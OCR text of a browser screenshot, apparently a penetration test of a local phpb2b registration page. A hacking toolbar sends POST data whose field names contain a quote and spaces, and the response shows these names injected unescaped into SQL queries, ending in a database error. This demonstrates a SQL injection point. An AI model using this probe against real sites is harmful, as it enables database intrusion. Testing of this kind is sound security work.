 localhost/phpb2b/register.php
百度 <Ctrl+K>
50%
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置OpenVAS_Met... 新建文件夹
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL localhost/phpb2b/register.php
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
Post data formhash=95a43736362e5dd0&register=1&typename=1&data[member][username]=saaaad&data[member][userpass]=11&data[member][email]=asaaadsd&data[memberfield][a']=123&data[memberfield]
[a%20test%20b]=123
SELECT username,userpass,email,membergroup_id,service_start_date,service_end_date,membertype_id,status,space_name,modified,created,last_login,last_ip FROM
pb_wwd_members WHERE id='-1'
SELECT a',a test b,member_id,reg_ip FROM pb_wwd_memberfields WHERE member_id='22'
Bad $rs in GetInsertSQL. Connection or SQL invalid. Try using $connection->debug=true;